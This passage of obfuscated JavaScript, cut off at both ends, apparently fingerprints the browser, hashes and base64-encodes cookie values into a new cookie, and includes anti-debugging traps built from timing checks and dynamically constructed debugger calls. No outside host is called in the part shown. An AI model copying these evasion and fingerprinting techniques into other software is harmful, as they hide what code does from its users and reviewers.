_0x4d6f66=function(){return'\x64\x65\x76';},_0xddce7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4d544a=function(){var _0x21c7b5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x21c7b5['\x74\x65\x73\x74'](_0x4d6f66['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x313143=function(){var _0x584aee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x584aee['\x74\x65\x73\x74'](_0xddce7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2eb48c=function(_0x44b5d8){var _0x53021f=~-0x1>>0x1+0xff%0x0;if(_0x44b5d8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x53021f)){_0x34a3dc(_0x44b5d8);}};var _0x34a3dc=function(_0x55a651){var _0x114416=~-0x4>>0x1+0xff%0x0;if(_0x55a651['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x114416){_0x2eb48c(_0x55a651);}};if(!_0x4d544a()){if(!_0x313143()){_0x2eb48c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2eb48c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2eb48c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x169831();var _0x559b70={'\x51\x73\x41':function _0x49831f(_0x39b3e0,_0x54248f){return _0x39b3e0(_0x54248f);}};return function(_0x41c4d8){_0x3a5a0b+=_0x41c4d8;return _0x559b70[_0x05e8('0x32', '\x49\x56\x4f\x78')](_0x17c5ab,_0x41c4d8);};}function _0x461041(){var _0x4ebf1e={'\x54\x56\x46':function _0xe4776c(_0x6ab42,_0x4ffff9){return _0x6ab42<_0x4ffff9;},'\x65\x4a\x43':function _0x4872d4(_0x58eb40,_0x1250b4){return _0x58eb40+_0x1250b4;},'\x48\x58\x58':function _0x1ede32(_0x32ce92){return _0x32ce92();}};var _0x38788f=_0x05e8('0x33', '\x54\x6d\x52\x6d')[_0x05e8('0x34', '\x49\x45\x32\x72')]('\x7c'),_0x52c247=0x0;while(!![]){switch(_0x38788f[_0x52c247++]){case'\x30':return _0x143b62;continue;case'\x31':var _0x143b62=new _0x1eb658[_0x05e8('0x35', '\x21\x26\x72\x5d')]();continue;case'\x32':var _0x398606=_0x52f0ae[_0x05e8('0x36', '\x53\x6a\x4c\x70')][_0x05e8('0x37', '\x63\x5d\x51\x4c')]('\x3b');continue;case'\x33':var _0x588b37=new _0x1eb658[_0x05e8('0x38', '\x43\x78\x21\x49')](_0x05e8('0x39', '\x65\x73\x4b\x6f'));continue;case'\x34':for(var _0xa60fb4=0x0;_0x4ebf1e[_0x05e8('0x3a', '\x44\x55\x61\x46')](_0xa60fb4,_0x398606[_0x05e8('0x3b', '\x48\x29\x41\x47')]);_0xa60fb4++){var _0x2640e2=_0x398606[_0xa60fb4][_0x05e8('0x3c', '\x42\x35\x32\x76')](0x0,_0x398606[_0xa60fb4][_0x05e8('0x3d', '\x21\x26\x72\x5d')]('\x3d'));var _0x5e7ef1=_0x398606[_0xa60fb4][_0x05e8('0x3e', '\x37\x4c\x78\x61')](_0x4ebf1e[_0x05e8('0x3f', '\x66\x57\x4a\x24')](_0x398606[_0xa60fb4][_0x05e8('0x3d', '\x21\x26\x72\x5d')]('\x3d'),0x1),_0x398606[_0xa60fb4][_0x05e8('0x40', '\x49\x56\x4f\x78')]);if(_0x588b37[_0x05e8('0x41', '\x79\x64\x30\x75')](_0x2640e2)){_0x143b62[_0x143b62[_0x05e8('0x42', '\x55\x6d\x4a\x62')]]=_0x5e7ef1;}}continue;case'\x35':_0x4ebf1e[_0x05e8('0x43', '\x4e\x31\x4c\x25')](_0x2d07bd);continue;}break;}}function _0xcf4de8(_0x321825){var _0x1bd96e={'\x55\x70\x74':function _0x10be8f(_0x5544c6){return _0x5544c6();},'\x72\x50\x45':function _0x59402a(_0x2d6cd6,_0x46eda0){return _0x2d6cd6<_0x46eda0;},'\x67\x46\x55':function _0x5c90c7(_0x1f7f8f,_0x3a4dad){return _0x1f7f8f+_0x3a4dad;},'\x4c\x62\x46':function _0x7056e2(_0x45f734,_0x13c73f){return _0x45f734%_0x13c73f;},'\x47\x77\x64':function _0x13ceba(_0x210a23,_0x57c2e5){return _0x210a23%_0x57c2e5;},'\x4f\x73\x61':function _0x23896e(_0xe8eb9b,_0x24fdff){return _0xe8eb9b==_0x24fdff;},'\x6c\x73\x6e':function _0x451cc8(_0xd0bb86,_0x4365a9){return _0xd0bb86/_0x4365a9;},'\x58\x54\x6d':function _0xd8453a(_0x70eb94,_0x1d7ef9){return _0x70eb94|_0x1d7ef9;},'\x52\x41\x53':function _0x38606c(_0x15385e,_0x397cbf){return _0x15385e+_0x397cbf;},'\x6c\x51\x59':function _0x200f8c(_0x508f0f,_0x28442b,_0x351262,_0x4bd519){return _0x508f0f(_0x28442b,_0x351262,_0x4bd519);},'\x4a\x66\x71':function _0x55ca93(_0x216596,_0x4a644f){return _0x216596(_0x4a644f);},'\x66\x44\x63':function _0x48d0e7(_0x3fdf32,_0x2008bc){return _0x3fdf32+_0x2008bc;},'\x53\x73\x7a':function _0x404037(_0x13f5d5,_0x336d72){return _0x13f5d5+_0x336d72;},'\x71\x48\x79':function _0x46fb1b(_0x30579a,_0x22834b,_0x4fe90e){return _0x30579a(_0x22834b,_0x4fe90e);},'\x54\x66\x6f':function _0x4d33fe(_0x2958cd,_0x388ade){return _0x2958cd-_0x388ade;}};var _0x33bc50=_0x05e8('0x44', '\x73\x29\x29\x59')[_0x05e8('0x45', '\x66\x57\x4a\x24')]('\x7c'),_0x47c6e7=0x0;while(!![]){switch(_0x33bc50[_0x47c6e7++]){case'\x30':_0x5e80[_0x05e8('0x46', '\x45\x6d\x67\x2a')](btoa(_0x321825));continue;case'\x31':var _0x1a9be=_0x4d65ba[_0x05e8('0x47', '\x76\x29\x52\x5b')](function(_0x522f5f){return _0x4a060f[_0x05e8('0x48', '\x4e\x31\x4c\x25')](_0x4d65ba[_0x522f5f],_0x25138e)?'':_0x12793d[_0x522f5f];})[_0x05e8('0x49', '\x37\x4c\x78\x61')]('');continue;case'\x32':_0x1bd96e[_0x05e8('0x4a', '\x29\x40\x73\x6f')](_0x2d07bd);continue;case'\x33':for(var _0x41102a=0x0;_0x1bd96e[_0x05e8('0x4b', '\x6d\x53\x6e\x69')](_0x41102a,_0x29513e[_0x05e8('0x4c', '\x53\x6a\x4c\x70')]);_0x41102a++){_0x240c52+=_0x1bd96e[_0x05e8('0x4d', '\x73\x29\x29\x59')](_0x29513e[_0x05e8('0x4e', '\x79\x64\x30\x75')](_0x41102a),_0x9df39d[_0x05e8('0x4f', '\x76\x29\x52\x5b')](_0x1bd96e[_0x05e8('0x50', '\x66\x70\x6d\x39')](_0x41102a,_0x9df39d[_0x05e8('0x51', '\x4f\x26\x5d\x45')])))[_0x05e8('0x52', '\x21\x4f\x7a\x5b')](0x10);}continue;case'\x34':var _0x4d65ba=[];continue;case'\x35':var _0x12793d=_0x05e8('0x53', '\x69\x38\x25\x67');continue;case'\x36':var _0x1c0ae0=0x0;continue;case'\x37':_0x1bd96e[_0x05e8('0x4a', '\x29\x40\x73\x6f')](_0x2d07bd);continue;case'\x38':_0x5e80[_0x05e8('0x54', '\x59\x77\x21\x5b')]();continue;case'\x39':var _0x4a060f={'\x75\x57\x70':function _0x1df5d5(_0x5cff8b,_0x4abaf1){return _0x1bd96e[_0x05e8('0x55', '\x5e\x28\x29\x74')](_0x5cff8b,_0x4abaf1);},'\x78\x53\x6d':function _0x1eb6a0(_0x35e81b,_0x19e182){return _0x1bd96e[_0x05e8('0x56', '\x49\x56\x4f\x78')](_0x35e81b,_0x19e182);},'\x68\x58\x43':function _0x103dff(_0x437a03,_0xa2c4f2){return _0x1bd96e[_0x05e8('0x57', '\x4e\x52\x67\x68')](_0x437a03,_0xa2c4f2);},'\x6a\x63\x66':function _0x1aa31b(_0x5b804a,_0x5a9b36){return _0x1bd96e[_0x05e8('0x58', '\x59\x4f\x23\x30')](_0x5b804a,_0x5a9b36);},'\x42\x59\x6b':function _0x1cfcb9(_0x37b610,_0x3aea92){return _0x37b610/_0x3aea92;}};continue;case'\x31\x30':for(var _0xdd6f75=0x0;_0x1bd96e[_0x05e8('0x59', '\x49\x56\x4f\x78')](_0xdd6f75,_0x1bd96e[_0x05e8('0x5a', '\x21\x26\x72\x5d')](_0x1a9be[_0x05e8('0x5b', '\x68\x61\x65\x56')],_0x3bf1dc[_0x05e8('0xb', '\x29\x40\x73\x6f')]));_0xdd6f75++){_0x3c83f2[_0x05e8('0x5c', '\x41\x65\x50\x6f')](_0xdd6f75);}continue;case'\x31\x31':var _0xc6e39d='\xd8\xb0\x5d\x2a\xd5\xcb\x23\x01';var _0x8656a4=0x7;while(--_0x8656a4){_0xc6e39d=_0xc6e39d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc6e39d[0x0];}var _0xfdbf25=_0xc6e39d;var _0x4f372f=_0xc6e39d['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x4f372f){_0xfdbf25=_0xfdbf25['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfdbf25[0x0];}var _0x29513e=_0x05e8('0x5e', '\x59\xe8\xde\x7e\x94\xe3\xc0\x72');continue;case'\x31\x32':var _0x1c8d0a=new _0x1eb658[_0x05e8('0x5f', '\x67\x78\x24\x56')](_0x323607[_0x05e8('0x51', '\x4f\x26\x5d\x45')]);continue;case'\x31\x33':var _0x25138e=0x2;continue;case'\x31\x34':var _0x4de1ce;continue;case'\x31\x35':var _0x3c83f2=[];continue;case'\x31\x36':_0x1bd96e[_0x05e8('0x60', '\x49\x66\x63\x69')](_0x3df8e1,_0x05e8('0x61', '\x49\x56\x4f\x78'),_0x4de1ce,0x14);continue;case'\x31\x37':var _0x9df39d=_0x1c8d0a[_0x05e8('0x62', '\x67\x5d\x63\x68')]();continue;case'\x31\x38':_0x4de1ce=_0x1bd96e[_0x05e8('0x63', '\x59\x77\x21\x5b')](btoa,_0x1bd96e[_0x05e8('0x64', '\x48\x61\x57\x29')](_0x1bd96e[_0x05e8('0x65', '\x65\x73\x4b\x6f')](_0x1bd96e[_0x05e8('0x66', '\x73\x29\x29\x59')](_0x1bd96e[_0x05e8('0x67', '\x6e\x50\x52\x78')](_0x05e8,_0x1bd96e[_0x05e8('0x68', '\x4f\x73\x5a\x46')](_0x5e80[_0x05e8('0x69', '\x23\x79\x7a\x33')],0x1),_0x29513e[_0x05e8('0x3c', '\x42\x35\x32\x76')](0x0,0x5)),_0x05e8('0x6a', '\x49\x56\x4f\x78')),_0x9df39d),_0x05e8('0x6b', '\x5d\x43\x48\x4e'))+_0x240c52);continue;case'\x31\x39':var _0x5f4fd6=_0x3c83f2[_0x05e8('0x6c', '\x43\x78\x21\x49')](function(_0x2ba250){return _0x4a060f[_0x05e8('0x6d', '\x59\x77\x21\x5b')](_0x4a060f[_0x05e8('0x6e', '\x29\x40\x73\x6f')](_0x2ba250,_0x25138e),_0x1c0ae0)?_0x1a9be[_0x4a060f[_0x05e8('0x6f', '\x23\x79\x7a\x33')](_0x2ba250,_0x25138e)]:_0x3bf1dc[_0x4a060f[_0x05e8('0x70', '\x49\x66\x63\x69')](_0x4a060f[_0x05e8('0x71', '\x43\x78\x21\x49')](_0x2ba250,_0x25138e),_0x1c0ae0)];})[_0x05e8('0x72', '\x67\x78\x24\x56')]('');continue;case'\x32\x30':var _0x240c52='';continue;case'\x32\x31':var _0x3bf1dc=_0x4d65ba[_0x05e8('0x47', '\x76\x29\x52\x5b')](function(_0x9acd24){return _0x49869e[_0x05e8('0x73', '\x44\x55\x61\x46')](_0x4d65ba[_0x9acd24],_0x25138e)?_0x12793d[_0x9acd24]:'';})[_0x05e8('0x74', '\x53\x6a\x4c\x70')]('');continue;case'\x32\x32':for(var _0x29dcbf=0x0;_0x1bd96e[_0x05e8('0x75', '\x45\x6d\x67\x2a')](_0x29dcbf,_0x12793d[_0x05e8('0x3b', '\x48\x29\x41\x47')]);_0x29dcbf++){_0x4d65ba[_0x05e8('0x76', '\x73\x4f\x71\x42')](_0x29dcbf);}continue;case'\x32\x33':var _0x323607=_0x1bd96e[_0x05e8('0x77', '\x4f\x26\x5d\x45')](_0x461041);continue;case'\x32\x34':for(var _0x41102a=0x0;_0x1bd96e[_0x05e8('0x78', '\x73\x4f\x71\x42')](_0x41102a,_0x323607[_0x05e8('0x79', '\x31\x23\x43\x63')]);_0x41102a++){_0x1c8d0a[_0x41102a]=_0x1bd96e[_0x05e8('0x7a', '\x45\x6d\x67\x2a')](_0x5d0922,_0x1bd96e[_0x05e8('0x7b', '\x21\x4f\x7a\x5b')](_0x321825,_0x323607[_0x41102a]));}continue;}break;}}function _0x5d0922(_0x3359a7){var _0x3a1c94=0x0;for(var _0x5b0bc2=0x0;_0x49869e[_0x05e8('0x7c', '\x4f\x26\x5d\x45')](_0x5b0bc2,_0x3359a7[_0x05e8('0x7d', '\x73\x4f\x71\x42')]);_0x5b0bc2++){_0x3a1c94+=_0x3359a7[_0x05e8('0x7e', '\x59\x77\x21\x5b')](_0x5b0bc2);}_0x49869e[_0x05e8('0x7f', '\x46\x24\x5e\x2a')](_0x2d07bd);return _0x3a1c94;}function _0x3df8e1(_0x33bf3e,_0x33be41,_0x24ec51){var _0x2e7a2d={'\x48\x51\x4d':function _0x2c43fe(_0xa990fc,_0x2e365b){return _0xa990fc<_0x2e365b;},'\x4e\x6c\x65':function _0x48cd03(_0xae5b98,_0x58b2f6){return _0xae5b98+_0x58b2f6;},'\x66\x59\x7a':function _0x18986f(_0x4c1446,_0x350a4d){return _0x4c1446*_0x350a4d;},'\x55\x52\x75':function _0x56fdef(_0x3a4f0e,_0x21ba37){return _0x3a4f0e+_0x21ba37;},'\x6e\x54\x48':function _0x337339(_0x2f9278,_0x569de2){return _0x2f9278==_0x569de2;},'\x72\x62\x67':function _0x1e26ea(_0x1c5f90,_0x25a135){return _0x1c5f90%_0x25a135;},'\x4e\x4f\x42':function _0x4c653e(_0x31038a,_0x2443d5){return _0x31038a|_0x2443d5;},'\x70\x4c\x4e':function _0x24f040(_0x4e4376,_0x1e5b86){return _0x4e4376/_0x1e5b86;},'\x4a\x56\x50':function _0x5a9407(_0x4c6640,_0x1e4060){return _0x4c6640<_0x1e4060;},'\x49\x4f\x58':function _0xf61d4(_0x33e8d2,_0x141179){return _0x33e8d2+_0x141179;}};var _0x2ebb33=_0x05e8('0x80', '\x65\x73\x4b\x6f')[_0x05e8('0x81', '\x76\x29\x52\x5b')]('\x7c'),_0x3f5f75=0x0;while(!![]){switch(_0x2ebb33[_0x3f5f75++]){case'\x30':var _0x333cfb='';continue;case'\x31':for(var _0x492ca9=0x0;_0x2e7a2d[_0x05e8('0x82', '\x73\x4f\x71\x42')](_0x492ca9,_0x476e78[_0x05e8('0x83', '\x49\x66\x63\x69')]);_0x492ca9++){_0x151134[_0x05e8('0x84', '\x76\x21\x4a\x21')](_0x492ca9);}continue;case'\x32':var _0x1bcdb8=0x0;continue;case'\x33':if(_0x24ec51){var _0x1b6d6e=new _0x1eb658[_0x05e8('0x85', '\x59\x77\x21\x5b')]();_0x1b6d6e[_0x05e8('0x86', '\x57\x69\x65\x6c')](_0x2e7a2d[_0x05e8('0x87', '\x44\x55\x61\x46')](_0x1b6d6e[_0x05e8('0x88', '\x69\x38\x25\x67')](),_0x2e7a2d[_0x05e8('0x89', '\x4a\x76\x33\x6e')](_0x24ec51,0x3e8)));var _0x333cfb=_0x2e7a2d[_0x05e8('0x8a', '\x23\x79\x7a\x33')](_0x05e8('0x8b', '\x57\x69\x65\x6c'),_0x1b6d6e[_0x05e8('0x8c', '\x4e\x31\x4c\x25')]());}continue;case'\x34':var _0x3a71c4=0x2;continue;case'\x35':var _0x4ee3c8={'\x6c\x41\x7a':function _0x52f67d(_0xcbdfed,_0x5290fd){return _0x2e7a2d[_0x05e8('0x8d', '\x42\x35\x32\x76')](_0xcbdfed,_0x5290fd);},'\x63\x42\x4a':function _0x3c47b5(_0x41f53d,_0xfc1984){return _0x2e7a2d[_0x05e8('0x8e', '\x73\x29\x29\x59')](_0x41f53d,_0xfc1984);},'\x59\x53\x4b':function _0x351782(_0x122a47,_0x1f4fb1){return _0x2e7a2d[_0x05e8('0x8f', '\x76\x21\x4a\x21')](_0x122a47,_0x1f4fb1);},'\x4e\x52\x57':function _0x438c4e(_0x7c1352,_0x412bde){return _0x2e7a2d[_0x05e8('0x90', '\x37\x4c\x78\x61')](_0x7c1352,_0x412bde);}};continue;case'\x36':var _0x5abdb6=_0x38f734[_0x05e8('0x91', '\x49\x56\x4f\x78')](function(_0x2da58c){return _0x4ee3c8[_0x05e8('0x92', '\x63\x5d\x51\x4c')](_0x4ee3c8[_0x05e8('0x93', '\x5d\x43\x48\x4e')](_0x2da58c,_0x3a71c4),_0x1bcdb8)?_0x271a87[_0x2da58c/_0x3a71c4]:_0x41d136[_0x4ee3c8[_0x05e8('0x94', '\x6d\x53\x6e\x69')](_0x4ee3c8[_0x05e8('0x95', '\x5d\x43\x48\x4e')](_0x2da58c,_0x3a71c4),_0x1bcdb8)];})[_0x05e8('0x96', '\x54\x6d\x52\x6d')]('');continue;case'\x37':var _0x271a87=_0x151134[_0x05e8('0x97', '\x59\x4f\x23\x30')](function(_0x26bff0){return _0x49869e[_0x05e8('0x98', '\x7a\x6a\x73\x56')](_0x151134[_0x26bff0],_0x3a71c4)?'':_0x476e78[_0x26bff0];})[_0x05e8('0x62', '\x67\x5d\x63\x68')]('');continue;case'\x38':for(var _0x477929=0x0;_0x2e7a2d[_0x05e8('0x99', '\x34\x52\x29\x76')](_0x477929,_0x2e7a2d[_0x05e8('0x9a', '\x43\x78\x21\x49')](_0x271a87[_0x05e8('0x9b', '\x21\x26\x72\x5d')],_0x41d136[_0x05e8('0x9c', '\x7a\x6a\x73\x56')]));_0x477929++){_0x38f734[_0x05e8('0x9d', '\x55\x6d\x4a\x62')](_0x477929);}continue;case'\x39':var _0x151134=[];continue;case'\x31\x30':var _0x38f734=[];continue;case'\x31\x31':var _0x476e78=_0x05e8('0x9e', '\x53\x6a\x4c\x70');continue;case'\x31\x32':_0x52f0ae[_0x05e8('0x9f', '\x63\x5d\x51\x4c')]=_0x2e7a2d[_0x05e8('0xa0', '\x21\x4f\x7a\x5b')](_0x2e7a2d[_0x05e8('0xa1', '\x5e\x28\x29\x74')](_0x2e7a2d[_0x05e8('0xa2', '\x4a\x76\x33\x6e')](_0x33bf3e+'\x3d',_0x33be41),_0x333cfb),_0x05e8('0xa3', '\x59\x77\x21\x5b'));continue;case'\x31\x33':var _0x41d136=_0x151134[_0x05e8('0xa4', '\x6d\x53\x6e\x69')](function(_0x397ed7){return _0x49869e[_0x05e8('0xa5', '\x55\x6d\x4a\x62')](_0x151134[_0x397ed7],_0x3a71c4)?_0x476e78[_0x397ed7]:'';})[_0x05e8('0xa6', '\x76\x29\x52\x5b')]('');continue;}break;}}function _0x2817d9(){function _0x3b241d(_0x322142){if(_0x49869e[_0x05e8('0xa7', '\x59\x77\x21\x5b')](_0x49869e[_0x05e8('0xa8', '\x59\x4f\x23\x30')]('',_0x49869e[_0x05e8('0xa9', '\x4f\x26\x5d\x45')](_0x322142,_0x322142))[_0x05e8('0xaa', '\x33\x53\x6d\x71')],0x1)||_0x49869e[_0x05e8('0xab', '\x4f\x26\x5d\x45')](_0x49869e[_0x05e8('0xac', '\x65\x73\x4b\x6f')](_0x322142,0x14),0x0)){(function(){}[_0x05e8('0xad', '\x4e\x52\x67\x68')](_0x05e8('0xae', '\x6e\x50\x52\x78'))());}else{(function(){}[_0x05e8('0xaf', '\x21\x26\x72\x5d')](_0x05e8('0xb0', '\x65\x73\x4b\x6f'))());}return _0x49869e[_0x05e8('0xb1', '\x57\x69\x65\x6c')](_0x3b241d,++_0x322142);}try{return _0x49869e[_0x05e8('0xb2', '\x49\x45\x32\x72')](_0x3b241d,0x0);}catch(_0x4f842c){}};function _0x2d07bd(){if(_0x49869e[_0x05e8('0xb3', '\x29\x40\x73\x6f')](new _0x1eb658[_0x05e8('0xb4', '\x42\x35\x32\x76')]()[_0x05e8('0xb5', '\x48\x29\x41\x47')](),_0x167a9c)>0x1f4){_0x49869e[_0x05e8('0xb6', '\x73\x29\x29\x59')](_0x2817d9);}}function _0x549ef9(_0x2663af){var _0x500723={'\x46\x69\x67':function _0x8b9fd5(_0x20e6ed,_0x5db32a){return _0x20e6ed<_0x5db32a;},'\x70\x6c\x4a':function _0x5480f2(_0x3ae08b,_0x41a101){return _0x3ae08b!==_0x41a101;},'\x52\x63\x5a':function _0x413b53(_0x1ea382,_0x505eda){return _0x1ea382(_0x505eda);},'\x7a\x5a\x4f':function _0x1abdf1(_0x2b789e,_0x6ad80c){return _0x2b789e+_0x6ad80c;},'\x71\x4d\x56':function _0x37f987(_0x498e6e,_0x4b253b){return _0x498e6e(_0x4b253b);},'\x50\x76\x70':function _0x3f75f8(_0x17b2ac,_0x5084fc){return _0x17b2ac+_0x5084fc;},'\x7a\x65\x63':function _0x3c94f2(_0x2c6046){return _0x2c6046();},'\x61\x4b\x6f':function _0x36ec36(_0x10e0ae,_0x25d27a){return _0x10e0ae===_0x25d27a;},'\x4c\x64\x63':function _0x4bd3fe(_0x38d655,_0x13385d){return _0x38d655===_0x13385d;},'\x74\x53\x4c':function _0x29734f(_0x490ca3,_0x2f9980){return _0x490ca3(_0x2f9980);},'\x76\x48\x70':function _0x49e74c(_0x2d2cc1,_0x495049){return _0x2d2cc1(_0x495049);},'\x69\x55\x53':function _0xc002bc(_0x36895a,_0x3af735){return _0x36895a+_0x3af735;},'\x67\x48\x6b':function _0x5d4988(_0x5f13d7,_0x11dcd6){return _0x5f13d7(_0x11dcd6);},'\x48\x42\x61':function _0x488911(_0x2c59f0,_0x36cb41){return _0x2c59f0+_0x36cb41;},'\x43\x48\x49':function _0x32a606(_0x2266fe,_0x5af564){return _0x2266fe+_0x5af564;},'\x79\x42\x74':function _0x155aad(_0x184079,_0x2061fa){return _0x184079==_0x2061fa;},'\x45\x4e\x65':function _0x5343fd(_0x53ba1d,_0x588b75){return _0x53ba1d==_0x588b75;},'\x47\x79\x49':function _0x2ad578(_0x30439e,_0x4967a7){return _0x30439e(_0x4967a7);},'\x79\x70\x46':function _0x4362e9(_0x395797,_0x54639e){return _0x395797===_0x54639e;},'\x6c\x4b\x68':function _0x1e118a(_0x234a7d,_0x382057){return _0x234a7d===_0x382057;},'\x67\x46\x4f':function _0x40a3f1(_0x5a2d31,_0x333f21){return _0x5a2d31>_0x333f21;},'\x48\x4f\x52':function _0x5ca2ec(_0x4a98c5,_0x4b26df){return _0x4a98c5(_0x4b26df);},'\x6f\x43\x42':function _0x4e9925(_0x1f4c6f,_0x4462c6){return _0x1f4c6f(_0x4462c6);},'\x63\x67\x46':function _0x130d43(_0x279a4f,_0x545b66){return _0x279a4f(_0x545b66);},'\x68\x4f\x4f':function _0x1a873f(_0x579acf,_0xb1c1c6){return _0x579acf+_0xb1c1c6;},'\x6a\x61\x65':function _0x16f0f3(_0x29f1b7){return _0x29f1b7();},'\x48\x68\x59':function _0x385ced(_0x55f3b1,_0x57bc74){return _0x55f3b1-_0x57bc74;},'\x68\x68\x70':function _0x54595f(_0x3a73b7,_0x1bcc28){return _0x3a73b7+_0x1bcc28;}};var _0x4390bb=_0x05e8('0xb7', '\x21\x26\x72\x5d')[_0x05e8('0xb8', '\x73\x29\x29\x59')]('\x7c'),_0x2aeb2e=0x0;while(!![]){switch(_0x4390bb[_0x2aeb2e++]){case'\x30':while(--_0x3e80bb){_0x49191a=_0x49191a[_0x05e8('0xb9', '\x29\x40\x73\x6f')](0x1)+_0x49191a[0x0];}continue;case'\x31':var _0x3e80bb=0x5;continue;case'\x32':return _0x22ed8b[_0x05e8('0xba', '\x73\x4f\x71\x42')]();continue;case'\x33':var _0x2b0d8a=_0x49191a;continue;case'\x34':var _0x22ed8b=new Array();continue;case'\x35':for(var _0x418f43=0x0;_0x500723[_0x05e8('0xbb', '\x4a\x76\x33\x6e')](_0x418f43,_0x2663af[_0x05e8('0xbc', '\x42\x35\x32\x76')]);_0x418f43++){var _0x3a7129=_0x2663af[_0x418f43][0x0];var _0x5b3266=_0x2663af[_0x418f43][0x2];switch(_0x2663af[_0x418f43][0x1]){case _0x05e8('0xbd', '\x53\x6a\x4c\x70'):try{if(_0x500723[_0x05e8('0xbe', '\x4e\x31\x4c\x25')](typeof _0x5b3266(),_0x05e8('0xbf', '\x43\x78\x21\x49'))){_0x22ed8b[_0x22ed8b[_0x05e8('0xc0', '\x59\x77\x21\x5b')]]=_0x500723[_0x05e8('0xc1', '\x76\x21\x4a\x21')](_0x2cb970,_0x500723[_0x05e8('0xc2', '\x68\x61\x65\x56')](_0x3a7129,_0x05e8('0xc3', '\x41\x65\x50\x6f')));}else{_0x22ed8b[_0x22ed8b[_0x05e8('0xc4', '\x5b\x6a\x41\x57')]]=_0x500723[_0x05e8('0xc5', '\x54\x6d\x52\x6d')](_0x2cb970,_0x500723[_0x05e8('0xc6', '\x21\x4f\x7a\x5b')](_0x3a7129,_0x05e8('0xc7', '\x49\x45\x32\x72')));}}catch(_0x5a382f){_0x22ed8b[_0x22ed8b[_0x05e8('0xc8', '\x5d\x43\x48\x4e')]]=_0x500723[_0x05e8('0xc9', '\x53\x6a\x4c\x70')](_0x2cb970,_0x500723[_0x05e8('0xca', '\x29\x40\x73\x6f')](_0x3a7129,_0x05e8('0xcb', '\x49\x66\x63\x69')));}break;case _0x05e8('0xcc', '\x66\x70\x6d\x39'):try{try{_0x358a05=_0x500723[_0x05e8('0xcd', '\x63\x5d\x51\x4c')](_0x5b3266);if(_0x500723[_0x05e8('0xce', '\x59\x4f\x23\x30')](typeof _0x358a05,_0x05e8('0xcf', '\x21\x26\x72\x5d'))){_0x22ed8b[_0x22ed8b[_0x05e8('0xc0', '\x59\x77\x21\x5b')]]=_0x500723[_0x05e8('0xd0', '\x68\x61\x65\x56')](_0x2cb970,_0x500723[_0x05e8('0xd1', '\x68\x61\x65\x56')](_0x3a7129,_0x05e8('0xd2', '\x44\x55\x61\x46')));}else if(_0x500723[_0x05e8('0xd3', '\x6d\x53\x6e\x69')](_0x358a05,null)){_0x22ed8b[_0x22ed8b[_0x05e8('0x51', '\x4f\x26\x5d\x45')]]=_0x500723[_0x05e8('0xd4', '\x76\x29\x52\x5b')](_0x2cb970,_0x500723[_0x05e8('0xd5', '\x53\x6a\x4c\x70')](_0x3a7129,_0x05e8('0xd6', '\x66\x70\x6d\x39')));}else{_0x22ed8b[_0x22ed8b[_0x05e8('0x7d', '\x73\x4f\x71\x42')]]=_0x500723[_0x05e8('0xd7', '\x45\x6d\x67\x2a')](_0x2cb970,_0x500723[_0x05e8('0xd8', '\x76\x29\x52\x5b')](_0x500723[_0x05e8('0xd9', '\x4e\x31\x4c\x25')](_0x3a7129,'\x3d'),_0x358a05[_0x05e8('0xda', '\x57\x69\x65\x6c')]()));}}catch(_0xb5f42a){_0x22ed8b[_0x22ed8b[_0x05e8('0x9c', '\x7a\x6a\x73\x56')]]=_0x2cb970(_0x500723[_0x05e8('0xdb', '\x4e\x52\x67\x68')](_0x3a7129,_0x05e8('0xdc', '\x37\x4c\x78\x61')));break;}break;}catch(_0x35817f){_0x22ed8b[_0x22ed8b[_0x05e8('0xdd', '\x21\x4f\x7a\x5b')]]=_0x500723[_0x05e8('0xde', '\x73\x29\x29\x59')](_0x2cb970,_0x500723[_0x05e8('0xdf', '\x69\x38\x25\x67')](_0x500723[_0x05e8('0xe0', '\x73\x4f\x71\x42')](_0x3a7129,'\x3d'),_0x35817f));}break;case _0x05e8('0xe1', '\x79\x64\x30\x75'):try{var _0x3bf947=_0x05e8('0xe2', '\x55\x6d\x4a\x62')[_0x05e8('0xe3', '\x48\x29\x41\x47')]('\x7c'),_0x3c0db4=0x0;while(!![]){switch(_0x3bf947[_0x3c0db4++]){case'\x30':try{_0x505a01=_0x3a3439[_0x05e8('0xe4', '\x7a\x6a\x73\x56')]('\x69');}catch(_0x1362a5){_0x22ed8b[_0x22ed8b[_0x05e8('0xe5', '\x76\x21\x4a\x21')]]=_0x500723[_0x05e8('0xe6', '\x5e\x28\x29\x74')](_0x2cb970,_0x05e8('0xe7', '\x21\x4f\x7a\x5b'));break;}continue;case'\x31':try{var _0x76ee8d=_0x41af52[_0x05e8('0xe8', '\x5d\x43\x48\x4e')][_0x05e8('0xe5', '\x76\x21\x4a\x21')];if(_0x500723[_0x05e8('0xe9', '\x21\x26\x72\x5d')](_0x76ee8d,0x0)||_0x500723[_0x05e8('0xea', '\x55\x6d\x4a\x62')](_0x76ee8d,null)){_0x22ed8b[_0x22ed8b[_0x05e8('0xeb', '\x4a\x76\x33\x6e')]]=_0x500723[_0x05e8('0xec', '\x68\x61\x65\x56')](_0x2cb970,_0x05e8('0xed', '\x54\x6d\x52\x6d'));break;}}catch(_0x5fd397){_0x22ed8b[_0x22ed8b[_0x05e8('0xee', '\x4e\x31\x4c\x25')]]=_0x500723[_0x05e8('0xef', '\x21\x26\x72\x5d')](_0x2cb970,_0x05e8('0xf0', '\x7a\x6a\x73\x56'));break;}continue;case'\x32':for(var _0x505a01=0x0;_0x505a01<_0x41af52[_0x05e8('0xf1', '\x5e\x28\x29\x74')][_0x05e8('0x3b', 